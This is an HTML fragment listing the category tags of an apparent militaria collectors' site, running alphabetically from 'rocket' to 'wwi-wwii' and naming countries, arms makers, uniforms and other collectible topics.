	<li class="cat-item cat-item-2817"><a href="https://militaria19191938.org/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://militaria19191938.org/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://militaria19191938.org/category/rokiski/" >rokiski</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://militaria19191938.org/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://militaria19191938.org/category/role/" >role</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://militaria19191938.org/category/rollin/" >rollin&#039;</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://militaria19191938.org/category/romania/" >romania</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://militaria19191938.org/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://militaria19191938.org/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://militaria19191938.org/category/ronson/" >ronson</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://militaria19191938.org/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://militaria19191938.org/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://militaria19191938.org/category/rs-83/" >rs-83</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://militaria19191938.org/category/rudiger/" >rudiger</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://militaria19191938.org/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://militaria19191938.org/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://militaria19191938.org/category/s289/" >s289</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://militaria19191938.org/category/saar/" >saar</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://militaria19191938.org/category/sahariana/" >sahariana</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://militaria19191938.org/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://militaria19191938.org/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://militaria19191938.org/category/salvation/" >salvation</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://militaria19191938.org/category/salvo/" >salvo</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://militaria19191938.org/category/sandeboetiek/" >sandeboetiek</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://militaria19191938.org/category/sanit/" >sanit</a>
</li>
	<li class="cat-item cat-item-8714"><a href="https://militaria19191938.org/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://militaria19191938.org/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://militaria19191938.org/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-7307"><a href="https://militaria19191938.org/category/schlageter/" >schlageter</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://militaria19191938.org/category/schmeisser/" >schmeisser</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://militaria19191938.org/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-8995"><a href="https://militaria19191938.org/category/schofield/" >schofield</a>
</li>
	<li class="cat-item cat-item-7647"><a href="https://militaria19191938.org/category/schrecklichen/" >schrecklichen</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://militaria19191938.org/category/schwarzhemden/" >schwarzhemden</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://militaria19191938.org/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://militaria19191938.org/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://militaria19191938.org/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://militaria19191938.org/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://militaria19191938.org/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://militaria19191938.org/category/scrapbook/" >scrapbook</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://militaria19191938.org/category/scraps/" >scraps</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://militaria19191938.org/category/scudetto/" >scudetto</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://militaria19191938.org/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://militaria19191938.org/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-8800"><a href="https://militaria19191938.org/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://militaria19191938.org/category/secretary/" >secretary</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://militaria19191938.org/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://militaria19191938.org/category/selfridge/" >selfridge</a>
</li>
	<li class="cat-item cat-item-8575"><a href="https://militaria19191938.org/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://militaria19191938.org/category/semovente/" >semovente</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://militaria19191938.org/category/senden/" >senden</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://militaria19191938.org/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://militaria19191938.org/category/serbia/" >serbia</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://militaria19191938.org/category/serbian/" >serbian</a>
</li>
	<li class="cat-item cat-item-7131"><a href="https://militaria19191938.org/category/sergeants/" >sergeants</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://militaria19191938.org/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://militaria19191938.org/category/set2/" >set2</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://militaria19191938.org/category/seventh/" >seventh</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://militaria19191938.org/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://militaria19191938.org/category/shenandoah/" >shenandoah</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://militaria19191938.org/category/shortened/" >shortened</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://militaria19191938.org/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://militaria19191938.org/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://militaria19191938.org/category/siam/" >siam</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://militaria19191938.org/category/siamese/" >siamese</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://militaria19191938.org/category/sicard/" >sicard</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://militaria19191938.org/category/sicilians/" >sicilians</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://militaria19191938.org/category/signaling/" >signaling</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://militaria19191938.org/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://militaria19191938.org/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-6493"><a href="https://militaria19191938.org/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://militaria19191938.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://militaria19191938.org/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://militaria19191938.org/category/sinister/" >sinister</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://militaria19191938.org/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://militaria19191938.org/category/slovak/" >slovak</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://militaria19191938.org/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://militaria19191938.org/category/slovensk/" >slovensk</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://militaria19191938.org/category/slovensko/" >slovensko</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://militaria19191938.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://militaria19191938.org/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-8932"><a href="https://militaria19191938.org/category/snuffcigarette/" >snuffcigarette</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://militaria19191938.org/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://militaria19191938.org/category/soldat/" >soldat</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://militaria19191938.org/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://militaria19191938.org/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://militaria19191938.org/category/solemn/" >solemn</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://militaria19191938.org/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://militaria19191938.org/category/solingen/" >solingen</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://militaria19191938.org/category/solothurn/" >solothurn</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://militaria19191938.org/category/somewhere/" >somewhere</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://militaria19191938.org/category/somme/" >somme</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://militaria19191938.org/category/sons/" >son&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://militaria19191938.org/category/soochow/" >soochow</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://militaria19191938.org/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://militaria19191938.org/category/souvenirs/" >souvenirs</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://militaria19191938.org/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://militaria19191938.org/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://militaria19191938.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://militaria19191938.org/category/spanelsko/" >spanelsko</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://militaria19191938.org/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://militaria19191938.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://militaria19191938.org/category/spitfire/" >spitfire</a>
</li>
	<li class="cat-item cat-item-3786"><a href="https://militaria19191938.org/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://militaria19191938.org/category/sporter/" >sporter</a>
</li>
	<li class="cat-item cat-item-8259"><a href="https://militaria19191938.org/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://militaria19191938.org/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://militaria19191938.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-8161"><a href="https://militaria19191938.org/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://militaria19191938.org/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://militaria19191938.org/category/stalin/" >stalin</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://militaria19191938.org/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-6795"><a href="https://militaria19191938.org/category/stand/" >stand</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://militaria19191938.org/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-7629"><a href="https://militaria19191938.org/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-8265"><a href="https://militaria19191938.org/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://militaria19191938.org/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://militaria19191938.org/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://militaria19191938.org/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://militaria19191938.org/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://militaria19191938.org/category/stuka/" >stuka</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://militaria19191938.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://militaria19191938.org/category/submachine/" >submachine</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://militaria19191938.org/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://militaria19191938.org/category/submariner/" >submariner</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://militaria19191938.org/category/sudan/" >sudan</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://militaria19191938.org/category/sudetenland/" >sudetenland</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://militaria19191938.org/category/sued/" >sued</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://militaria19191938.org/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://militaria19191938.org/category/summing/" >summing</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://militaria19191938.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://militaria19191938.org/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://militaria19191938.org/category/svt40/" >svt40</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://militaria19191938.org/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://militaria19191938.org/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://militaria19191938.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://militaria19191938.org/category/sword/" >sword</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://militaria19191938.org/category/syria/" >syria</a>
</li>
	<li class="cat-item cat-item-8431"><a href="https://militaria19191938.org/category/t277/" >t277</a>
</li>
	<li class="cat-item cat-item-8480"><a href="https://militaria19191938.org/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-8901"><a href="https://militaria19191938.org/category/taisho/" >taisho</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://militaria19191938.org/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://militaria19191938.org/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://militaria19191938.org/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://militaria19191938.org/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://militaria19191938.org/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-8420"><a href="https://militaria19191938.org/category/technische/" >technische</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://militaria19191938.org/category/teitzel/" >teitzel</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://militaria19191938.org/category/tellus/" >tellus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://militaria19191938.org/category/tempt/" >tempt</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://militaria19191938.org/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-8057"><a href="https://militaria19191938.org/category/tests/" >tests</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://militaria19191938.org/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://militaria19191938.org/category/thai/" >thai</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://militaria19191938.org/category/thailand/" >thailand</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://militaria19191938.org/category/thanksgiving/" >thanksgiving</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://militaria19191938.org/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-7877"><a href="https://militaria19191938.org/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://militaria19191938.org/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://militaria19191938.org/category/tientsin/" >tientsin</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://militaria19191938.org/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://militaria19191938.org/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://militaria19191938.org/category/tiroler/" >tiroler</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://militaria19191938.org/category/tokarev/" >tokarev</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://militaria19191938.org/category/top-grain/" >top-grain</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://militaria19191938.org/category/toprepro/" >toprepro</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://militaria19191938.org/category/totalitarianism/" >totalitarianism</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://militaria19191938.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://militaria19191938.org/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://militaria19191938.org/category/transistional/" >transistional</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://militaria19191938.org/category/transjordan/" >transjordan</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://militaria19191938.org/category/travel/" >travel</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://militaria19191938.org/category/treaty/" >treaty</a>
</li>
	<li class="cat-item cat-item-6307"><a href="https://militaria19191938.org/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://militaria19191938.org/category/trenton/" >trenton</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://militaria19191938.org/category/tresor/" >tresor</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://militaria19191938.org/category/treuille/" >treuille</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://militaria19191938.org/category/trolleybuses/" >trolleybuses</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://militaria19191938.org/category/troops/" >troops</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://militaria19191938.org/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://militaria19191938.org/category/tulsa/" >tulsa</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://militaria19191938.org/category/tunis/" >tunis</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://militaria19191938.org/category/tunisia/" >tunisia</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://militaria19191938.org/category/turk/" >turk</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://militaria19191938.org/category/turkey/" >turkey</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://militaria19191938.org/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://militaria19191938.org/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://militaria19191938.org/category/typed/" >typed</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://militaria19191938.org/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://militaria19191938.org/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://militaria19191938.org/category/ukraynal/" >ukraynal</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://militaria19191938.org/category/ulster/" >ulster</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://militaria19191938.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://militaria19191938.org/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://militaria19191938.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://militaria19191938.org/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://militaria19191938.org/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://militaria19191938.org/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-7174"><a href="https://militaria19191938.org/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-6908"><a href="https://militaria19191938.org/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://militaria19191938.org/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://militaria19191938.org/category/uniformi/" >uniformi</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://militaria19191938.org/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://militaria19191938.org/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://militaria19191938.org/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://militaria19191938.org/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://militaria19191938.org/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://militaria19191938.org/category/unopend/" >unopend</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://militaria19191938.org/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://militaria19191938.org/category/unrra/" >unrra</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://militaria19191938.org/category/untouch/" >untouch</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://militaria19191938.org/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://militaria19191938.org/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://militaria19191938.org/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://militaria19191938.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://militaria19191938.org/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://militaria19191938.org/category/uruguayan/" >uruguayan</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://militaria19191938.org/category/usaaf/" >usaaf</a>
</li>
	<li class="cat-item cat-item-6448"><a href="https://militaria19191938.org/category/usce/" >usce</a>
</li>
	<li class="cat-item cat-item-5399"><a href="https://militaria19191938.org/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://militaria19191938.org/category/uscg-usn/" >uscg-usn</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://militaria19191938.org/category/usma/" >usma</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://militaria19191938.org/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://militaria19191938.org/category/usna/" >usna</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://militaria19191938.org/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://militaria19191938.org/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://militaria19191938.org/category/valiant/" >valiant</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://militaria19191938.org/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://militaria19191938.org/category/venezuelan/" >venezuelan</a>
</li>
	<li class="cat-item cat-item-8365"><a href="https://militaria19191938.org/category/ventennio/" >ventennio</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://militaria19191938.org/category/verdun/" >verdun</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://militaria19191938.org/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://militaria19191938.org/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://militaria19191938.org/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://militaria19191938.org/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://militaria19191938.org/category/vestal/" >vestal</a>
</li>
	<li class="cat-item cat-item-8527"><a href="https://militaria19191938.org/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://militaria19191938.org/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://militaria19191938.org/category/veterinary/" >veterinary</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://militaria19191938.org/category/vicdan/" >vicdan</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://militaria19191938.org/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://militaria19191938.org/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://militaria19191938.org/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://militaria19191938.org/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-5972"><a href="https://militaria19191938.org/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://militaria19191938.org/category/viedensk/" >viedensk</a>
</li>
	<li class="cat-item cat-item-7140"><a href="https://militaria19191938.org/category/vienna/" >vienna</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://militaria19191938.org/category/vimy/" >vimy</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://militaria19191938.org/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://militaria19191938.org/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-8321"><a href="https://militaria19191938.org/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://militaria19191938.org/category/viquesney/" >viquesney</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://militaria19191938.org/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://militaria19191938.org/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://militaria19191938.org/category/vojensk/" >vojensk</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://militaria19191938.org/category/volkssturm/" >volkssturm</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://militaria19191938.org/category/volume/" >volume</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://militaria19191938.org/category/vstupe/" >vstupe</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://militaria19191938.org/category/vytautas/" >vytautas</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://militaria19191938.org/category/vznik/" >vznik</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://militaria19191938.org/category/vzniklo/" >vzniklo</a>
</li>
	<li class="cat-item cat-item-7715"><a href="https://militaria19191938.org/category/waffen/" >waffen</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://militaria19191938.org/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://militaria19191938.org/category/waltham/" >waltham</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://militaria19191938.org/category/walther/" >walther</a>
</li>
	<li class="cat-item cat-item-5135"><a href="https://militaria19191938.org/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://militaria19191938.org/category/wapenstilstandsdag/" >wapenstilstandsdag</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://militaria19191938.org/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://militaria19191938.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://militaria19191938.org/category/webley/" >webley</a>
</li>
	<li class="cat-item cat-item-7230"><a href="https://militaria19191938.org/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://militaria19191938.org/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-5711"><a href="https://militaria19191938.org/category/weltausstellung/" >weltausstellung</a>
</li>
	<li class="cat-item cat-item-9028"><a href="https://militaria19191938.org/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://militaria19191938.org/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-8675"><a href="https://militaria19191938.org/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://militaria19191938.org/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://militaria19191938.org/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://militaria19191938.org/category/wissam/" >wissam</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://militaria19191938.org/category/withdrawal/" >withdrawal</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://militaria19191938.org/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://militaria19191938.org/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://militaria19191938.org/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://militaria19191938.org/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://militaria19191938.org/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://militaria19191938.org/category/worked/" >worked</a>
</li>
	<li class="cat-item cat-item-7040"><a href="https://militaria19191938.org/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://militaria19191938.org/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://militaria19191938.org/category/worlds/" >world&#039;s</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://militaria19191938.org/category/wound/" >wound</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://militaria19191938.org/category/ww-1/" >ww-1</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://militaria19191938.org/category/ww12/" >ww12</a>
</li>
	<li class="cat-item cat-item-4889"><a href="https://militaria19191938.org/category/wwi-1930s/" >wwi-1930s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://militaria19191938.org/category/wwi-wwii/" >wwi-wwii</a>
</li>
